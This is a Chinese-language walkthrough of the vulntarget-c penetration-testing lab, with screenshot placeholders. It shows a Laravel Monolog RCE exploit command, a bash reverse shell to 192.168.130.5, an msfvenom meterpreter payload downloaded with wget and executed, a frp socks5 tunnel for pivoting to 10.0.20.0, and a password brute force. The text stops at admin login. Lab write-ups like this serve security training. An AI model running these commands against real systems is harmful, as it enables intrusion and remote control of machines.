vulntarget-c



信息收集

扫开的端口有web服务



访问了web页面,发现用的是laravel框架



搜索一下历史漏洞,在gayhub上找到这个可以用,能够执行简单命令

python3 exploit.py http://192.168.130.6:80 Monolog/RCE1 "whoami"



直接反弹shell不成功,可能是路径下没有权限。切换到web的目录下面,本地生成msf的马子再开一个 http服务给下载,切换路径后执行即可上线msf

cd+/var/www/html/public+&&+bash+-i+>&+/dev/tcp/192.168.130.5/9999+0>&1

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.130.5 lport=7777 -f elf -o 1.elf

handler -p linux/x64/meterpreter/reverse_tcp -H 192.168.130.5 -P 7777

cd /var/www/html/public && wget http://192.168.130.5:90/1.elf && chmod +x 1.elf && ./1.elf



发现有第二张网卡是10.0.20.0这个网段的



扫了这个网段又有一台开了web服务端机子(10.0.20.100)



由于msf自带的路由模块太卡了进不去,就换frp上去

upload /root/Desktop/frp_0.47.0_linux_amd64/frpc.ini /var/www/html/public/testc.ini

[common]

server_addr = 192.168.130.5

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.0.20.141

local_port = 8888

remote_port = 8888

plugin = socks5

[common]

bind_addr = 192.168.130.5

bind_port = 7000



访问到web页面有登录的地方,尝试了几个弱口令没成功

找到登录界面上burpsuite爆破密码,得到弱口令admin123



成功登录后台

